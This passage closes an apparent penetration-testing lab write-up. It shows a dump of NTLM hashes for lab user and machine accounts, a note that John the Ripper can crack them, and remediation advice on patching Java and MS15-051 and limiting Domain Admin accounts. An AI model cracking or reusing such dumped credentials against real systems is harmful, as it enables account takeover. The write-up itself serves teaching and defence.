testuser1:1110:aad3b435b51404eeaad3b435b51404ee:b4c295164ce915935084495caf7f9cfa:::
evilboss:1119:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:a2807c6834bac0c8599530a02aa169af:::
WIN7SP0$:1107:aad3b435b51404eeaad3b435b51404ee:77b40b8cb3d6c4547ab3442ff3a34683:::
WIN7SP1$:1115:aad3b435b51404eeaad3b435b51404ee:b31785870dd8c4df04ff8f48dd0b9728:::
WINXPSP2$:1116:aad3b435b51404eeaad3b435b51404ee:61083f3aff10e03cc6ece1b04c9a76f1:::
WIN7SP164$:1117:aad3b435b51404eeaad3b435b51404ee:031b3d01c20cb5f1ad6cceb4bccbd0ca:::
Similarly to what we did for Local Administrator password, we can use JTR to crack this NTLM hashes.
Remediation
This article has shown how much it is important to keep systems up to date; by doing this it is important to take care not only about Operating System Security patches, but also about the software installed on it.
Referring to this particular article scenario, the actions needed to secure the system are reported below:
- Update Java to the latest version released so as to get rid of the CVE-2013-2465 and othere Java related vulnerabilities;
- Install Microsoft Security patch KB3057191 in order to remove MS15-051 vulnerability.
Regarding Microsoft Windows access control model based on tokens, keep in mind that this is how Windows handles the authentication so it cannot be considered a vulnerability. This means that in order to secure the environment the countermeasures are more about processes and procedures. This is why it is important to follow Security best practices; here is a list of Security rules it is good to follow to lower the risk level related to token impersonation attacks:
- Limit number of Domain Admin accounts
- Users with Domain Admin account must use their unprivileged account for standard use;
- Create administrative groups with access restricted to their competence area (for example, development, test and production groups) so as to limit possible data breaches.
References